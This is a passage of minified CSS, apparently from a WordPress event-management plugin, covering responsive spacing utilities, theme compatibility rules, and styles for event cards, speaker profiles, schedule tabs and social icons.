mportant}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-.25rem!important}.etn-m-lg-n2{margin:-.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-.25rem!important}.etn-m-xl-n2{margin:-.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .etn_event_select,.theme-astra .etn-event-search-wrapper .form-control{background:transparent}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:transparent}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .etn_event_select,.theme-generatepress .etn-event-search-wrapper .form-control{background:transparent}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .etn_event_select,.theme-storefront .etn-event-search-wrapper .form-control{background:transparent;box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{align-items:center;display:flex;justify-content:space-between;overflow:hidden}.theme-neve .etn-event-search-wrapper .etn_event_select,.theme-neve .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-kadence .etn-es-events-page-container .woocommerce-message{align-items:center;display:flex;justify-content:center;margin-bottom:15px;padding:0 20px}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{margin-left:20px;order:2}.theme-kadence .etn-event-search-wrapper .etn_event_select,.theme-kadence .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:transparent;color:#000;padding:0 20px;position:relative}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select,.theme-rosa2-lite .input-group input.form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;padding:0;width:100%}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .etn_event_select,.theme-bizxpo .etn-event-search-wrapper .form-control{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:transparent;border-color:transparent}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks_parent{font-size:100%}.bricks-is-frontend .etn-widget .etn-add-to-cart-block,.theme-bricks .etn-widget .etn-add-to-cart-block{text-align:center}.bricks-is-frontend .etn-variable-ticket-widget .qt-add,.theme-bricks .etn-variable-ticket-widget .qt-add{bottom:3px}.bricks-is-frontend .woocommerce-message,.theme-bricks .woocommerce-message{background-color:#f7f6f7;margin-bottom:20px;padding:1em 2em 1em 3.5em;width:auto}.bricks-is-frontend .woocommerce-message .button,.theme-bricks .woocommerce-message .button{float:right}.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button,.theme-bricks .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.etn-speaker-item{margin-bottom:30px;position:relative;text-align:center}.etn-speaker-item .etn-speaker-thumb{overflow:hidden;position:relative}.etn-speaker-item .etn-speaker-thumb:before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{bottom:0;left:0;margin:auto;opacity:0;position:absolute;right:0;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:hsla(0,0%,100%,.3);color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(../chunks/images/shape.png);background-repeat:no-repeat;background-size:cover;border-bottom:7px solid #5d78ff;box-shadow:0 10px 30px rgba(0,0,0,.06);padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-content .etn-title{font-size:1.375rem;margin:0 0 20px}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{font-size:1rem;margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:transparent}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-item.style-3 .etn-speaker-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 0 25px;position:absolute;right:0;width:90%;z-index:1}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{background-color:#5d78ff;color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-event-item{box-shadow:0 10px 30px rgba(0,0,0,.05);margin-bottom:30px;padding:30px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item,.etn-event-item .etn-event-thumb{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;position:relative}.etn-event-item .etn-event-thumb{height:100%;margin-bottom:20px;overflow:hidden;width:100%}.etn-event-item .etn-event-thumb>a{display:block;line-height:0}.etn-event-item .etn-event-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-item .etn-event-category{left:20px;position:absolute;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;font-size:.8125rem;font-weight:600;padding:4px 8px;text-transform:uppercase}.etn-event-item .etn-event-location{color:#ff007a;font-size:.9375rem;margin-bottom:5px}.etn-event-item .etn-event-location i{margin-right:5px}.etn-event-item .etn-event-location a{color:#ff007a}.etn-event-item .etn-title{font-size:1.375rem;margin:0 0 10px}.etn-event-item .etn-title a{color:#202020;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item .etn-event-footer{overflow:hidden}.etn-event-item .etn-event-footer .etn-event-date{float:left;font-size:.9375rem;font-weight:700}.etn-event-item .etn-event-footer .etn-event-date i{padding-right:5px}.etn-event-item .etn-event-footer .etn-atend-btn{float:right}.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{background-image:none;border-color:#ff007a;border-width:2px;color:#ff007a;display:inline-block;font-size:.8125rem;font-weight:700;line-height:25px;padding:0 15px}.etn-event-item:hover{background-color:#fff}.etn-event-item:hover .etn-event-thumb img{transform:scale(1.1)}.etn-event-item:hover .etn-title a{color:#5d78ff}.etn-event-list2 .etn-event-item{box-shadow:none;padding:0}.etn-event-list2 .etn-event-content{background:#fff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;border-top:4px solid #5d78ff;margin:-60px 20px 0;padding:24px;position:relative}.etn-event-list2 .etn-event-location,.etn-event-list2 .etn-ticket-price{margin:0 15px 15px 0}.etn-event-list2 .event-top-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.calendar-tooltip .etn-event-duration-date,.etn-event-item .etn-event-duration-date{color:#5d78ff;font-size:13px;font-weight:400;margin:0 0 8px}.calendar-tooltip-inner .etn-event-thumbnail{max-width:100%}.event-tab-wrapper ul{margin-bottom:30px;padding:0;text-align:center}.event-tab-wrapper ul li{display:inline-block}.event-tab-wrapper ul li a.etn-tab-a{border:1px solid #5d78ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#fff;color:#5d78ff;display:block;margin:0 2px;padding:8px 20px}.event-tab-wrapper ul li a.etn-tab-a.etn-active{background-color:#5d78ff;color:#fff}.etn-speaker-page-container{padding:60px 0;width:100%}.etn-single-speaker-wrapper .etn-schedule-wrap{padding:25px}.etn-single-speaker-wrapper .schedule-tab-wrapper .etn-nav{box-shadow:0 10px 20px rgba(0,0,0,.06)}.etn-single-speaker-wrapper .etn-speaker-summery{word-wrap:break-word}.etn-speaker-info{box-shadow:0 10px 40px rgba(0,0,0,.05);padding:50px;text-align:center}.etn-speaker-info .etn-speaker-thumb{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:255px;margin:auto auto 30px;overflow:hidden;width:255px}.etn-speaker-info .etn-speaker-thumb img{height:auto;width:100%}.etn-speaker-info .etn-title{font-size:1.875rem;margin-bottom:10px}@media(max-width:767px){.etn-speaker-info .etn-title{font-size:1.625rem}}.etn-speaker-info .etn-speaker-designation{border-bottom:1px solid #eaeaea;margin-bottom:30px;padding-bottom:30px}.etn-speaker-info .etn-title.etn-speaker-name{margin-bottom:10px}.etn-speaker-info .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-logo{margin-bottom:15px}.etn-speaker-logo img{max-width:100%}.etn-social a{align-items:center;background-color:#5d78ff;color:#fff;display:inline-flex;height:35px;justify-content:center;line-height:35px;margin:0 2px;text-decoration:none;width:35px}.etn-social a.etn-facebook,.etn-social a.etn-facebook-f,.etn-social a.etn-facebook-messenger,.etn-social a.etn-facebook-square{background-color:#3b5998}.etn-social a.etn-twitter,.etn-social a.etn-twitter-square{background-color:#1da1f2}.etn-social a.etn-linkedin,.etn-social a.etn-linkedin-in{background-color:#007bb5}.etn-social a.etn-instagram{background-color:#c32aa3}.etn-social a.etn-youtube-square{background-color:red}.etn-social a.etn-pinterest,.etn-social a.etn-pinterest-p,.etn-social a.etn-pinterest-square{background-color:#bd081c}.etn-social.etn-social-style-1{align-items:center;display:flex}.etn-social.etn-social-style-1 a{background-color:transparent;text-align:center}.etn-social.etn-social-style-1 a.fa-facebook,.etn-social.etn-social-style-1 a.fa-facebook-f,.etn-social.etn-social-style-1 a.fa-facebook-messenger,.etn-social.etn-social-style-1 a.fa-facebook-square{color:#3b5998}.etn-social.etn-social-style-1 a.fa-twitter,.etn-social.etn-social-style-1 a.fa-twitter-square{color:#1da1f2}.etn-social.etn-social-style-1 a.fa-linkedin,.etn-social.etn-social-style-1 a.fa-linkedin-in{color:#007bb5}.etn-social.etn-social-style-1 a.fa-instagram{color:#c32aa3}.etn-social.etn-social-style-1 a.fa-youtube-square{color:red}.etn-social.etn-social-style-1 a.fa-pinterest,.etn-social.etn-social-style-1 a.fa-pinterest-p,.etn-social.etn-social-style-1 a.fa-pinterest-square{color:#bd081c}.schedule-list-wrapper .schedule-listing.multi-schedule-list{display:flex;flex-direction:row;flex-wrap:wrap}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{align-items:center;background:#5d78ff;color:#fff;display:flex;flex:0 0 18%;flex-wrap:wrap;font-size:.9375rem;font-weight:700;max-width:18%;padding:60px 20px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time span{display:block;line-height:1.625rem}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border:1px dashed #e5e5e5;border-left:none;padding:35px 40px;width:82%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-title{line-height:1;margin:0 0 10px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-details{margin-bottom:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{display:flex;flex-wrap:wrap;gap:15px;margin-top:30px}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker{-moz-column-gap:0;column-gap:0;row-gap:15px}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{text-align:center}@media(max-width:576px){.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content{flex:0 0 25%}}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-slot-speakers{border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;height:50px;width:50px}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content .schedule-speaker{font-size:.875rem;margin:0}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info .multi-speaker .speaker-content img{border-radius:5px;height:60px;max-width:60px;-o-object-fit:cover;object-fit:cover}.schedule-list-wrapper .schedule-listing.multi-schedule-list:nth-of-type(2n) .schedule-slot-time{opacity:.8}@media(max-width:767px){.schedule-list-wrapper .schedule-listing.multi-schedule-list{flex-direction:column}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time{flex:0 0 100%;max-width:100%;padding:20px 35px;width:100%}.schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-info{border-left:1px dashed #e5e5e5;flex:0 0 100%;padding:25px 20px;width:100%}}.etn-schedule-wrap .etn-single-schedule-item{border-bottom:1px solid #eaeaea;margin:0;padding:30px 0}.etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:none}.etn-schedule-wrap .etn-schedule-info .etn-schedule-time{background:#edf0ff;border-radius:36px;-webkit-border-radius:36px;-ms-border-radius:36px;color:#2852e9;display:inline-block;font-size:.8125rem;font-weight:700;margin-bottom:10px;padding:10px 18px;text-transform:uppercase}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{display:block;font-size:.875rem;line-height:1.25rem;padding-left:25px;position:relative}@media(max-width:992px){.etn-schedule-wrap .etn-schedule-info .etn-schedule-location{margin-bottom:15px}}.etn-schedule-wrap .etn-schedule-info .etn-schedule-location i{color:#949494;font-size:.9375rem;left:0;position:absolute;top:4px}.etn-schedule-wrap .etn-schedule-content .etn-title{margin-bottom:10px}@media(min-width:992px){.etn-schedule-wrap .etn-schedule-content p{margin-bottom:0}}.schedule-tab-wrapper .etn-title{margin-bottom:30px}.schedule-tab-wrapper .etn-nav{margin:0 0 40px;padding:0}.schedule-tab-wrapper .etn-nav li{display:inline-block;margin:0}.schedule-tab-wrapper .etn-nav li a{border-bottom:4px solid #f2f2f2;color:#232323;display:inline-block;font-size:1.25rem;font-weight:700;padding:5px 15px;position:relative;text-decoration:none;white-space:nowrap}.schedule-tab-wrapper .etn-nav li a:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:10px 10px 0;bottom:-10px;content:"";height:0;left:0;margin:auto;opacity:0;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper .etn-nav li a.etn-active:after{opacity:1}.schedule-tab-wrapper .etn-nav li a span{display:block;padding:0 20px}.schedule-tab-wrapper .etn-nav li a .etn-day{color:#585858;font-size:.9375rem;font-weight:500;text-align:center}.schedule-tab-wrapper .etn-nav li a:focus,.schedule-tab-wrapper .etn-nav li a:hover{background-color:transparent}.schedule-tab-wrapper .etn-schedule-speaker{margin-top:20px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker{display:inline-block;margin:0 5px 2px 0;position:relative}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker img{height:50px;-o-object-fit:cover;object-fit:cover;width:50px}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{background:#5d78ff;color:#fff;font-size:.8125rem;left:-30px;line-height:1rem;margin:0;opacity:0;padding:3px 10px;position:absolute;top:-25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;visibility:hidden;white-space:nowrap}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after{border-color:#5d78ff transparent transparent;border-style:solid;border-width:8px 8px 0;bottom:-8px;content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:0}.schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker:hover .etn-schedule-speaker-title{opacity:1;visibility:visible;z-index:1}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location{font-size:.875rem;line-height:1.125rem}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-location i{padding-right:10px}.schedule-tab-wrapper .etn-schedule-right-content .etn-schedule-speaker{margin-top:12px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li{margin:0 -2px}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active{border-bottom-color:#5d78ff}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a.etn-active:after{opacity:0}.schedule-tab-wrapper.schedule-style-1 .etn-nav li a span{padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-info .etn-schedule-time{background:transparent;color:#585858;font-weight:400;padding:0}.schedule-tab-wrapper.schedule-style-1 .etn-schedule-wrap .etn-single-schedule-item:last-of-type{border-bottom:1px solid #eaeaea}.etn-tab-content .etn-tab{display:none}.etn-tab-content .etn-tab.tab-active{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeUp;display:block}@keyframes fadeUp{0%{opacity:0;transform:translate3d(0,3%,0)}to{opacity:1;transform:translateZ(0)}}.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width:767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single-wrap .schedule-tab-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0 0 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-bottom:80px;padding-top:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;content:"";display:table;width:100%}.etn-event-single-content-wrap .etn-event-meta .etn-event-category>span a{border:1px solid;border-radius:6px;padding:4px 8px}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{opacity:0;position:absolute;right:-15px;top:100%;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover 